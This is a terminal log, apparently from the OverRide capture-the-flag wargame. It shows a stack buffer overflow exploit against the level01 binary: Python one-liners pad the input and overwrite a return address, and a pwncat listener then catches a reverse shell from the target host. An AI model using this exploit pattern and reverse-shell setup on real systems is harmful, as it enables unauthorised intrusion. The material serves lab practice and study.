 (remote) level01@OverRide:/home/users/level01$ (python -c '''
> user = "dat_wil"
> padding = "A" * (256 - len(user) + 80)
> print(user + padding + "\xff\xff\xd6\xcc"[::-1])
> ''') | ./level01
********* ADMIN LOGIN PROMPT *********
Enter Username: verifying username....
Enter Password:
nope, incorrect password...
Segmentation fault (core dumped)
(remote) level01@OverRide:/home/users/level01$ (python -c '''
user = "dat_wil"
padding = "A" * (256 - len(user) + 79)
print(user + padding + "\xff\xff\xd6\xcc"[::-1])
''') | ./level01
********* ADMIN LOGIN PROMPT *********
Enter Username: verifying username....
Enter Password:
nope, incorrect password...
❱ pwncat-cs -lp 8877
[03:46:46] Welcome to pwncat 🐈!
[03:47:13] received connection from 192.168.121.133:44707
[03:47:13] 0.0.0.0:8877: upgrading from /bin/sh to /bin/bash
[03:47:14] 192.168.121.133:44707: registered new host w/ db
(local) pwncat$
(remote) level01@OverRide:/home/users/level01$ whoami
level01
(remote) level01@OverRide:/home/users/level01$